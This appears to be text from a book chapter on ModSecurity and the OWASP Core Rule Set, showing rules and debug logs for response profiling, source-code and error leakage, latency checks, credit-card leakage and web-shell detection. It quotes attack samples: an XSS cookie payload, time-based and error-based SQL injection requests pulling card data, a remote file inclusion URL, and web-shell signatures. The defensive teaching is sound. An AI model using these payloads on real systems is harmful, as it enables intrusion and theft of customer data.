pass,setvar:!resource.KEY,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule RESPONSE_STATUS "^(5|4)" "phase:5,id:'981100',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule TX:ANOMALY_SCORE "!@eq 0" "phase:5,id:'981101',t:none,nolog,
pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecRule &RESOURCE:ENFORCE_RES_PROFILE "@eq 1" "phase:2,id:'981102',
t:none,nolog,pass,skipAfter:END_RES_PROFILE_ANALYSIS"
SecAction "id:999304',phase:5,nolog,pass,exec:/etc/apache2/
modsecurity-crs/lua/appsensor_response_profile.lua"
SecMarker END_RES_PROFILE_ANALYSISRetrieved collection (name "resource", key "192.168.168.128_
/wordpress/").
Delta applied for resource.UPDATE_COUNTER 10->11 (1): 10 + (1) = 11
[11,2]
Wrote variable: name "__expire_KEY", value "1336449173".
Wrote variable: name "KEY", value "192.168.168.128_/wordpress/".
Wrote variable: name "TIMEOUT", value "3600".
Wrote variable: name "__key", value "192.168.168.128_/wordpress/".
Wrote variable: name "__name", value "resource".
Wrote variable: name "CREATE_TIME", value "1336445543".
Wrote variable: name "UPDATE_COUNTER", value "11".
Wrote variable: name "min_pattern_threshold", value "5".
Wrote variable: name "min_traffic_threshold", value "10".
Wrote variable: name "traffic_counter", value "11".
Wrote variable: name "LAST_UPDATE_TIME", value "1336445573".
Wrote variable: name "enforce_response_code", value "200".
Wrote variable: name "enforce_response_title", value "broken
wordpress ".
Wrote variable: name "enforce_response_size", value "8260".
Wrote variable: name "enforce_num_of_scripts", value "1".
Wrote variable: name "MinResponseSize", value "8260".
Wrote variable: name "MaxResponseSize", value "8260".
Wrote variable: name "MinNumOfScripts", value "1".
Wrote variable: name "MaxNumOfScripts", value "1".
Wrote variable: name "enforce_response_profile", value "1".
Wrote variable: name "response_code_counter_200", value "1".
Wrote variable: name "response_title_counter_broken wordpress ",
value "1".
Wrote variable: name "ResponseSize_counter_8260", value "1".
Wrote variable: name "NumOfScripts_counter_1", value "1".
Persisted collection (name "resource", key "192.168.168.128_/
wordpress/").SecRule TX:MIN_NUM_SCRIPTS_VIOLATION "!^$" "phase:4,id:'999307',
t:none,block,capture,msg:'Invalid Min Number of Script Tags for
Resource.',logdata:'Current # of Scripts: %{tx.min_num_scripts_
violation} and Min # of Scripts Allowed:
%{resource.minnumofscripts}',setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/RESPONSE_SCRIPTS'"
SecRule TX:MAX_NUM_SCRIPTS_VIOLATION "!^$" "phase:4,id:'999308',
t:none,block,capture,msg:'Invalid Max Number of Script Tags for
Resource.',logdata:'Current # of Scripts: %{tx.max_num_scripts_
violation} and Max # of Scripts Allowed:
%{resource.maxnumofscripts}',setvar:'tx.msg=%{rule.msg}',
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.profiler_score=+%{tx.error_anomaly_score},
tag:'POLICY/RESPONSE_SCRIPTS'"Figure 6-2: A reflected XSS attack against WordPress

<li class="" id="comment-95">
<cite><a href='http://foo.org' rel='external nofollow'>bob</a>
</cite> Says:
<em>Your comment is awaiting moderation.</em>
<br />
<small class="commentmetadata"><a href="#comment-95"
title="">May 7th, 2012 at 11:22 pm</a> </small>
<p><script>alert(document.cookie)</script>
</p>
</li>[Mon May 07 23:33:05 2012] [error] [client 192.168.168.1]
ModSecurity: Warning. Match of "rx ^$" against "TX:MAX_NUM_SCRIPTS_
VIOLATION" required. [file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_40_appsensor_detection_point_2.1_response_exception.
conf"] [line "49"] [id "999308"] [msg "Invalid Max Number of Script
Tags for Resource."] [data "Current # of Scripts: 2 and Max # of
Scripts Allowed: 1"] [tag "POLICY/RESPONSE_SCRIPTS"] [hostname
"192.168.168.128"] [uri "/wordpress/index.php"]
[unique_id "T6iT8X8AAQEAACN@Aj8AAAAD"]- ModSecurity
- modsecurity_crs_50_outbound.conf
- @pm operator
- @rx operator
Figure 6-3: PHP-CGI Source code disclosure attack

SecRule RESPONSE_BODY "<?(?!xml)"
"phase:4,rev:'2.2.3',chain,t:none,capture,ctl:auditLogParts=
+E,block,msg:'PHP source code leakage',id:'970902',tag:'LEAKAGE/
SOURCE_CODE_PHP',tag:'WASCTC/WASC-13',tag:'OWASP_TOP_10/A6',
tag:'PCI/6.5.6',severity:'3'"SecRule RESPONSE_BODY "!(?:(?:(?:i
(?:nterplay|hdr|d3)|m(?:ovi|thd)|r(?:ar!|iff)|(?:ex|jf)if|f(?:lv|ws)
|varg|cws)|gif)|B(?:%pdf|.ra))" "t:none,capture,
setvar:'tx.msg=%{rule.msg}',
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-LEAKAGE/SOURCE_CODE-%{matched_var_name}=
%{tx.0}"Recipe: Invoking rule b9401090; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_50_outbound.conf"] [line "217"]
[id "970902"] [rev "2.2.3"].
Rule b9401090: SecRule "RESPONSE_BODY" "@rx <\?(?!xml)" "phase:4,
log,rev:2.2.3,chain,t:none,capture,ctl:auditLogParts=+E,block,
msg:'PHP source code leakage',id:970902,tag:LEAKAGE/SOURCE_CODE_PHP,
tag:WASCTC/WASC-13,tag:OWASP_TOP_10/A6,tag:PCI/6.5.6,severity:3"
Transformation completed in 1 usec.
Executing operator "rx" with param "<\?(?!xml)" against
RESPONSE_BODY.
Target value: "<?php
/**
* @version $Id: index.php 11407 2009-0
1-09 17:23:42Z willebil $
* @package Joomla
* @copyright
Copyright (C) 2005 - 2009 Open Source Matters. All rights reserved.
* @license GNU/GPL, see LICENSE.php
* Joomla! is free
software. This version may have been modified pursuant
* to the
GNU General Public License, and as distributed it includes or
* is
derivative of works licensed under the GNU General Public License
or
* other free or open source software licenses.
* See
COPYRIGHT.php for copyright notices and details.
*/
// Set flag
that this is a parent file
define( '_JEXEC', 1 );
define
('JPATH_BASE', dirname(__FILE__) );
define( 'DS',
DIRECTORY_SEPARATOR );
require_once ( JPATH_BASE .DS.'includes'
.DS.'defines.php' );
require_once ( JPATH_BASE .DS.'includes'.DS.
'framework.php' );
JDEBUG ? $_PROFILER->mark( 'afterLoad' ) :
null;
/**
* CREATE THE APPLICATION
*
* NOTE :
*/
$mainframe =& JFactory::getApplication('site'),
/**
*
INITIALISE
Added regex subexpression to TX.0: <?
Operator completed in 22 usec.
Ctl: Set auditLogParts to ABIJDEFHZEEEEEE.
Rule returned 1.
Match -> mode NEXT_RULE.
Recipe: Invoking rule b94047f0; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_50_outbound.conf"] [line "218"].
Rule b94047f0: SecRule "RESPONSE_BODY" "!@rx (?:\b(?:(?:i
(?:nterplay|hdr|d3)|m(?:ovi|thd)|r(?:ar!|iff)|(?:ex|jf)if|f(?:lv|ws)
|varg|cws)\b|gif)|B(?:%pdf|\.ra)\b)" "t:none,capture,
setvar:tx.msg=%{rule.msg},setvar:tx.outbound_anomaly_score=+%
{tx.error_anomaly_score},setvar:tx.anomaly_score=+%
{tx.error_anomaly_score},setvar:tx.%{rule.id}-LEAKAGE/SOURCE_CODE-%
{matched_var_name}=%{tx.0}"
Transformation completed in 1 usec.
Executing operator "!rx" with param "(?:\b(?:(?:i(?:nterplay|hdr|
d3)|m(?:ovi|thd)|r(?:ar!|iff)|(?:ex|jf)if|f(?:lv|ws)|varg|cws)\b|
gif)|B(?:%pdf|\.ra)\b)" against RESPONSE_BODY.
Target value: "<?php
/**
* @version $Id: index.php 11407 2009-0
1-09 17:23:42Z willebil $
* @package Joomla
* @copyright
Copyright (C) 2005 - 2009 Open Source Matters. All rights reserved.
* @license GNU/GPL, see LICENSE.php
* Joomla! is free
software. This version may have been modified pursuant
* to the
GNU General Public License, and as distributed it includes or
* is
derivative of works licensed under the GNU General Public License
or
* other free or open source software licenses.
* See
COPYRIGHT.php for copyright notices and details.
*/
// Set flag
that this is a parent file
define( '_JEXEC', 1 );
define
('JPATH_BASE', dirname(__FILE__) );
define( 'DS',
DIRECTORY_SEPARATOR );
require_once ( JPATH_BASE .DS.'includes'
.DS.'defines.php' );
require_once ( JPATH_BASE .DS.'includes'.DS.
'framework.php' );
JDEBUG ? $_PROFILER->mark( 'afterLoad' ) :
null;
/**
* CREATE THE APPLICATION
*
* NOTE :
*/
$mainframe =& JFactory::getApplication('site'),
/**
*
INITIALISE
Operator completed in 348 usec.
Setting variable: tx.msg=%{rule.msg}
Resolved macro %{rule.msg} to: PHP source code leakage
Set variable "tx.msg" to "PHP source code leakage".
Setting variable: tx.outbound_anomaly_score=
+%{tx.error_anomaly_score}
Recorded original collection variable: tx.outbound_anomaly_score =
"0"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: outbound_anomaly_score=0+4
Set variable "tx.outbound_anomaly_score" to "4".
Setting variable: tx.anomaly_score=+%{tx.error_anomaly_score}
Recorded original collection variable: tx.anomaly_score = "0"
Resolved macro %{tx.error_anomaly_score} to: 4
Relative change: anomaly_score=0+4
Set variable "tx.anomaly_score" to "4".
Setting variable: tx.%{rule.id}-LEAKAGE/SOURCE_CODE-
%{matched_var_name}=%{tx.0}
Resolved macro %{rule.id} to: 970902
Resolved macro %{matched_var_name} to: RESPONSE_BODY
Resolved macro %{tx.0} to: <?
Set variable "tx.970902-LEAKAGE/SOURCE_CODE-RESPONSE_BODY" to "<?".
Warning. Match of "rx (?:\b(?:(?:i(?:nterplay|hdr|d3)|m(?:ovi|thd)
|r(?:ar!|iff)|(?:ex|jf)if|f(?:lv|ws)|varg|cws)\b|gif)|B(?:%pdf|\.r
a)\b)" against "RESPONSE_BODY" required. [file "/etc/apache2/
modsecurity-crs/base_rules/modsecurity_crs_50_outbound.conf"]
[line "217"] [id "970902"] [rev "2.2.3"] [msg "PHP source code
leakage"] [severity "ERROR"] [tag "LEAKAGE/SOURCE_CODE_PHP"]
[tag "WASCTC/WASC-13"] [tag "OWASP_TOP_10/A6"] [tag "PCI/6.5.6"]- ModSecurity
- modsecurity_crs_50_outbound.conf
- @pm operator
- @rx operator
Figure 6-4: ASPX technical stack dump

SecRule RESPONSE_BODY ">error 'ASP|An Error Has Occurred|>Syntax
error in string in query expression"
"phase:4,rev:'2.2.3',t:none,capture,ctl:auditLogParts=+E,
block,msg:'IIS Information Leakage',id:'971111',tag:'LEAKAGE/
ERRORS_IIS',tag:'WASCTC/WASC-13',tag:'OWASP_TOP_10/A6',
tag:'PCI/6.5.6',severity:'3',setvar:'tx.msg=%{rule.msg}',
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-LEAKAGE/ERRORS-%{matched_var_name}=%{tx.0}"[Tue May 08 18:43:56 2012] [error] [client 192.168.1.103]
ModSecurity: Warning. Pattern match ">error \'ASP\\b|An Error
Has Occurred|>Syntax error in string in query expression" at
RESPONSE_BODY. [file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_50_outbound.conf"] [line "304"] [id "971111"]
[rev "2.2.3"] [msg "IIS Information Leakage"] [severity "ERROR"]
[tag "LEAKAGE/ERRORS_IIS"] [tag "WASCTC/WASC-13"]
[tag "OWASP_TOP_10/A6"] [tag "PCI/6.5.6"]
[hostname "demo.testfire.net"] [uri "http://demo.testfire.net/
bank/login.aspx"] [unique_id "T6mhq38AAQEAADHGBGkAAAAA"]SecRule RESPONSE_BODY "[Microsoft][ODBC |Driver.* SQL[-_ ]*Server
|OLE DB.* SQL Server|(W|A)SQL Server.*Driver|Warning.*mssql_.*|(W|A)
SQL Server.*[0-9a-fA-F]{8}|Exception Details:.*WSystem.Data.SqlClien
t.|Exception Details:.*WRoadhouse.Cms."
"phase:4,rev:'2.2.3',t:none,capture,ctl:auditLogParts=+E,
block,msg:'SQL Information Leakage',id:'971197',
tag:'LEAKAGE/ERRORS_SQL',tag:'WASCTC/WASC-13',tag:'OWASP_TOP_10/A6',
tag:'PCI/6.5.6',severity:'3',setvar:'tx.msg=%{rule.msg}',
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-LEAKAGE/ERRORS-%{matched_var_name}=%{tx.0}"
SecRule RESPONSE_BODY "microsoft jet database engine error '8|
Microsoft Access Driver|JET Database Engine|Access Database Engine"
"phase:4,rev:'2.2.3',t:none,capture,ctl:auditLogParts=+E,
block,msg:'SQL Information Leakage',id:'971072',
tag:'LEAKAGE/ERRORS_SQL',tag:'WASCTC/WASC-13',tag:'OWASP_TOP_10/A6',
tag:'PCI/6.5.6',severity:'3',setvar:'tx.msg=%{rule.msg}',
setvar:tx.outbound_anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-LEAKAGE/ERRORS-%{matched_var_name}=%{tx.0}"Figure 6-5: A Microsoft SQL Server error message

[Tue May 08 18:58:24 2012] [error] [client 192.168.1.103]
ModSecurity: Warning. Pattern match "\\[Microsoft\\]\\[ODBC |
Driver.* SQL[-_ ]*Server|OLE DB.* SQL Server|(W|A)SQL Server.*Driver
|Warning.*mssql_.*|(W|A)SQL Server.*[0-9a-fA-F]{8}|Exception Details
:.*WSystem.Data.SqlClient.|Exception Details:.*WRoadhouse.Cms." at
RESPONSE_BODY. [file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_50_outbound.conf"] [line "255"] [id "971197"]
[rev "2.2.3"] [msg "SQL Information Leakage"] [severity "ERROR"]
[tag "LEAKAGE/ERRORS_SQL"] [tag "WASCTC/WASC-13"]
[tag "OWASP_TOP_10/A6"] [tag "PCI/6.5.6"]
[hostname "zero.webappsecurity.com"]
[uri "http://zero.webappsecurity.com/login1.asp"]
[unique_id "T6mlD38AAQEAADJdAnAAAAAC"]
[Tue May 08 18:58:24 2012] [error] [client 192.168.1.103]
ModSecurity: Warning. Pattern match "\\bmicrosoft jet database
engine error \'8|Microsoft Access Driver|JET Database Engine|
Access Database Engine" at RESPONSE_BODY. [file "/etc/apache2/
modsecurity-crs/base_rules/modsecurity_crs_50_outbound.conf"]
[line "261"] [id "971072"] [rev "2.2.3"] [msg "SQL Information
Leakage"] [severity "ERROR"] [tag "LEAKAGE/ERRORS_SQL"]
[tag "WASCTC/WASC-13"] [tag "OWASP_TOP_10/A6"] [tag "PCI/6.5.6"]
[hostname "zero.webappsecurity.com"]
[uri "http://zero.webappsecurity.com/login1.asp"]
[unique_id "T6mlD38AAQEAADJdAnAAAAAC"]- ModSecurity
- DURATION variable
WordPress database error You have an error in your SQL syntax; check
the manual that corresponds to your MySQL server version for the
right syntax to use near ''; if (1=1) waitfor delay '00:00:17'—
ORDER BY id DESC LIMIT 0, 1' at line 1 for query SELECT SQL_CALC_
FOUND_ROWS * FROM 'wp_10_wpreport' WHERE id=123'; if (1=1) waitfor
delay '00:00:17'-- ORDER BY id DESC LIMIT 0, 1; made by ReportPost
->findReportsSecAction
"phase:2,id:999309,t:none,nolog,pass,setvar:tx.response_timer_1=%
{time_sec}"
SecAction
"phase:3,id:999310,t:none,nolog,pass,setvar:tx.response_timer_2=%
{time_sec}, setvar:tx.response_timer_2=-%{tx.response_timer_1}"
SecRule TX:RESPONSE_TIMER_2 "@ge 5" "phase:3,id:999311,t:none,log,
block,msg:'Response Latency Threshold Violation.',logdata:
'Latency: %{tx.response_timer_2} secs.'"Recipe: Invoking rule baa28088; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_61_customrules.conf"] [line "2"]
[id "999309"].
Rule baa28088: SecAction "phase:2,id:999309,t:none,nolog,pass,
setvar:tx.response_timer_1=%{time_sec}"
Transformation completed in 0 usec.
Executing operator "unconditionalMatch" with param "" against
REMOTE_ADDR.Target value: "192.168.1.103"
Operator completed in 0 usec.
Setting variable: tx.response_timer_1=%{time_sec}
Resolved macro %{time_sec} to: 12
Set variable "tx.response_timer_1" to "12".
Warning. Unconditional match in SecAction. [file "/etc/apache2/
modsecurity-crs/base_rules/modsecurity_crs_61_customrules.conf"]
[line "2"] [id "999309"]
Recipe: Invoking rule baa2b478; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_61_customrules.conf"] [line "6"]
[id "999310"].
Rule baa2b478: SecAction "phase:3,id:999310,t:none,nolog,pass,
setvar:tx.response_timer_2=%{time_sec},setvar:tx.response_timer_2=-%
{tx.response_timer_1}"
Transformation completed in 0 usec.
Executing operator "unconditionalMatch" with param "" against
REMOTE_ADDR.
Target value: "192.168.1.103"
Operator completed in 0 usec.
Setting variable: tx.response_timer_2=%{time_sec}
Resolved macro %{time_sec} to: 29
Set variable "tx.response_timer_2" to "29".
Setting variable: tx.response_timer_2=-%{tx.response_timer_1}
Recorded original collection variable: tx.response_timer_2 = "29"
Resolved macro %{tx.response_timer_1} to: 12
Relative change: response_timer_2=29-12
Set variable "tx.response_timer_2" to "17".
Warning. Unconditional match in SecAction. [file "/etc/apache2/
modsecurity-crs/base_rules/modsecurity_crs_61_customrules.conf"]
[line "6"] [id "999310"]
Rule returned 1.
Match -> mode NEXT_RULE.
Recipe: Invoking rule baa2bfa8; [file "/etc/apache2/modsecurity-crs/
base_rules/modsecurity_crs_61_customrules.conf"] [line "8"]
[id "999311"].
Rule baa2bfa8: SecRule "TX:RESPONSE_TIMER_2" "@ge 5" "phase:3,
id:999311,
t:none,log,block,msg:'Response Latency Threshold Violation.',
logdata:'Latency: %{tx.response_timer_2} secs.'"
Transformation completed in 1 usec.
Executing operator "ge" with param "5" against TX:response_timer_2.
Target value: "17"
Operator completed in 2 usec.
Resolved macro %{tx.response_timer_2} to: 17
Warning. Operator GE matched 5 at TX:response_timer_2. [file "/etc/
apache2/modsecurity-crs/base_rules/modsecurity_crs_61_customrules.
conf"] [line "8"] [id "999311"] [msg "Response Latency Threshold
Violation."] [data "Latency: 17 secs."]- ModSecurity
- @verifyCC operator
- OWASP ModSecurity Core Rule Set
- modsecurity_crs_25_cc_known.conf
GET /cart/loginexecute.asp?LoginEmail='%20or%201=convert(int,(select
%20top%201%20convert(varchar,isnull(convert(varchar,OR_OrderDate),'N
ULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_OrderID),'N
ULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_FirstName),
'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_LastName)
,'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_OrderAdd
ress),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_Ord
erCity),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_O
rderZip),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,OR_
OrderState),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(varchar,
OR_OrderCountry),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(var
char,OR_CCardName),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert(v
archar,OR_CCardType),'NULL'))%2b'/'%2bconvert(varchar,isnull(convert
(varchar,OR_CCardNumberenc),'NULL'))%2b'/'%2bconvert(varchar,isnull(
convert(varchar,OR_CCardExpDate),'NULL'))%2b'/'%2bconvert(varchar,is
null(convert(varchar,OR_CCardSecurityCode),'NULL'))%2b'/'%2bconvert(
varchar,isnull(convert(varchar,OR_Email),'NULL'))%2b'/'%2bconvert(va
rchar,isnull(convert(varchar,OR_Phone1),'NULL'))%20from%20Orders%20w
here%20OR_OrderID=47699))--sp_password HTTP/1.1
Accept: image/gif,image/x-xbitmap,image/jpeg,image/pjpeg,*/*
User-Agent: Microsoft URL Control - 6.00.8862
Cookie: ASPSESSIONIDCCQCSRDQ=EHEPIKBBBFLOFIFOBPCJDBGP
Host: www. .com
X-Forwarded-For: 222.252.135.128
Connection: Keep-Alive
Cache-Control: no-cache, bypass-client=222.252.135.128HTTP/1.1 500 Internal Server Error
Content-Length: 573
Content-Type: text/html
Cache-control: private
Connection: close
<font face="Arial" size=2>
<p>Microsoft OLE DB Provider for ODBC Drivers</font> <font
face="Arial" size=2>error '80040e07'</font>
<p>
<font face="Arial" size=2>[Microsoft][ODBC SQL Server Driver][SQL
Server]Syntax error converting the varchar value 'Feb 13 2007 12:00A
M/47699/John/Doe/123 Bob Brown Dr /Mystic/06355/CT/US/John C Doe/
/NNNNNNNNNNNNNNNN/03/2008/4692/[email protected]/860.555.7578' to a
column of data type int.</font>
<p>
<font face="Arial" size=2>/cart/loginexecute.asp</font><font
face="Arial" size=2>, line 49</font># MasterCard
SecRule RESPONSE_BODY|RESPONSE_HEADERS:Location "@verifyCC (?:^|[^d
])(?<!google_ad_client = "pub-)(5[1-5]d{2}-?d{4}-?d{2}-?d{2}
-?d{4})(?:[^d]|$)"
"chain,logdata:'Start of CC #: %{tx.ccdata_begin}***...',
phase:4,t:none,capture,ctl:auditLogParts=-E,block,msg:'MasterCard
Credit Card Number sent from site to user',id:'920006',
tag:'WASCTC/5.2',tag:'PCI/3.3',severity:'1'"
SecRule TX:1 "(d{4}-?d{4}-?d{2}-?d{2}-?d{1,4})"
"chain,capture,setvar:tx.ccdata=%{tx.1}"
SecRule TX:CCDATA "^(d{4}-?)" "capture,
setvar:tx.ccdata_begin=%{tx.1},setvar:tx.anomaly_score=+%
{tx.critical_anomaly_score},setvar:tx.%{rule.id}-LEAKAGE/CC-%
{matched_var_name}=%{tx.0}"
# Visa
SecRule RESPONSE_BODY|RESPONSE_HEADERS:Location "@verifyCC (?:^|[^d
])(?<!google_ad_client = "pub-)(4d{3}-?d{4}-?d{2}-?d{2}-?d
(?:d{3})??)(?:[^d]|$)"
"chain,logdata:'Start of CC #: %{tx.ccdata_begin}***...',
phase:4,t:none,capture,ctl:auditLogParts=-E,block,msg:'Visa Credit
Card Number sent from site to user',id:'920008',tag:'WASCTC/5.2',
tag:'PCI/3.3',severity:'1'"
SecRule TX:1 "(d{4}-?d{4}-?d{2}-?d{2}-?d{1,4})"
"chain,capture,setvar:tx.ccdata=%{tx.1}"
SecRule TX:CCDATA "^(d{4}-?)" "capture,
setvar:tx.ccdata_begin=%{tx.1},setvar:tx.anomaly_score=+%
{tx.critical_anomaly_score},setvar:tx.%{rule.id}-LEAKAGE/CC-%
{matched_var_name}=%{tx.0}"
# American Express
SecRule RESPONSE_BODY|RESPONSE_HEADERS:Location "@verifyCC (?:^|[^d
])(?<!google_ad_client = "pub-)(3[47]d{2}-?d{4}-?d{2}-?d{2}
-?d{3})(?:[^d]|$)"
"chain,logdata:'Start of CC #: %{tx.ccdata_begin}***...',
phase:4,t:none,capture,ctl:auditLogParts=-E,block,msg:'American
Express Credit Card Number sent from site to user',id:'920010',
tag:'WASCTC/5.2',tag:'PCI/3.3',severity:'1'"
SecRule TX:1
"(d{4}-?d{4}-?d{2}-?d{2}-?d{1,4})"
"chain,capture,setvar:tx.ccdata=%{tx.1}"
SecRule TX:CCDATA "^(d{4}-?)" "capture,
setvar:tx.ccdata_begin=%{tx.1},setvar:tx.anomaly_score=+%
{tx.critical_anomaly_score},setvar:tx.%{rule.id}-LEAKAGE/CC-%
{matched_var_name}=%{tx.0}"[Thu May 10 13:52:47 2012] [error] [client 192.168.1.103]
ModSecurity: Warning. Pattern match "^(\\d{4}\\-?)" at
TX:ccdata. [file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_25_cc_known.conf"] [line "80"] [id "920010"]
[msg "American Express Credit Card Number sent from site to user"]
[data "Start of CC #: 3723***..."] [severity "ALERT"]
[tag "WASCTC/5.2"] [tag "PCI/3.3"] [hostname "www. .com"]
[uri "/cart/loginexecute.asp"] [unique_id "T6wAb38AAQEAAEltA7EAAAAB"]- OWASP ModSecurity Core Rule Set
- modsecurity_crs_45_trojans.conf
GET /become_editor.php?theme_path=http://www.univerzum.de/
allnett.jpg?? HTTP/1.1Figure 6-6: r57shell backdoor interface

SecRule RESPONSE_BODY "(?:<title>[^<]*?(?:(?:(?:c(?:ehennemden|gi-
telnet)|gamma web shell)|imhabirligi phpftp)|(?:r(?:emote explorer
|57shell)|aventis klasvayv|zehir)|.::(?:news remote php shell
injection::.| rhtools)|ph(?:p(?:(?: commander|-terminal)|
remoteview)|vayv)|myshell)|(?:(?:(?:microsoft windows.{0,10}?
version.{0,20}?(c) copyright 1985-.{0,10}?microsoft corp|ntdad
dy v1.9 - obzerve | fux0r inc).|(?:www.sanalteror.org – indexer
and read|haxplor)er|php(?:konsole| shell)|c99shell)|aventgrup.<b
r>|drwxr))"
"phase:4,rev:'2.2.3',t:none,ctl:auditLogParts=+E,block,
msg:'Backdoor access',id:'950922',tag:'MALICIOUS_SOFTWARE/TROJAN',
tag:'WASCTC/WASC-01',tag:'OWASP_TOP_10/A7',tag:'PCI/5.1.1',
severity:'2',setvar:'tx.msg=%{rule.msg}',setvar:tx.trojan_score=+1,
setvar:tx.anomaly_score=+%{tx.error_anomaly_score},
setvar:tx.%{rule.id}-MALICIOUS_SOFTWARE/TROJAN-%{matched_var_name}=%
{matched_var}"[Thu May 10 14:19:27 2012] [error] [client 192.168.1.103]
ModSecurity: Warning. Pattern match "(?:<title>[^<]*?(?:\\b(?:(?:c
(?:ehennemden|gi-telnet)|gamma web shell)\\b|imhabirligi phpftp)|(
?:r(?:emote explorer|57shell)|aventis klasvayv|zehir)\\b|\\.::(?
:news remote php shell injection::\\.| rhtools\\b)|ph(?:p(?:(?:
commander|-terminal)\\b|remot ..." at RESPONSE_BODY.
[file "/etc/apache2/modsecurity-crs/base_rules/
modsecurity_crs_45_trojans.conf"] [line "35"] [id "950922"]
[rev "2.2.3"] [msg "Backdoor access"] [severity "CRITICAL"]
[tag "MALICIOUS_SOFTWARE/TROJAN"] [tag "WASCTC/WASC-01"]
[tag "OWASP_TOP_10/A7"] [tag "PCI/5.1.1"]
